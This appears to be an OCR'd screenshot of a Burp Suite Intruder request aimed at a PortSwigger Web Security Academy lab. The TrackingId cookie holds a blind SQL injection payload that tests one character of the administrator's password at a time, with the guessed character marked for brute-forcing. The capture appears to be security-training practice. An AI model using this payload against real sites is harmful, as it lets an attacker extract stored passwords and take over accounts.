 Add § Clear § Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a26003303ecb4cf80dc3098000c0054.web-security-academy.net
3 Cookie: TrackingId=IGASLFdLNxfMa69c'+AND+(SELECT+SUBSTRING(password,2,1)+FROM+users+WHERE+username%3d'administrator')%3d'§a§; session=TXJJ1bfxoRZhHNxahJqn0OJRpSKjROk9
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a26003303ecb4cf80dc3098000c0054.web-security-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i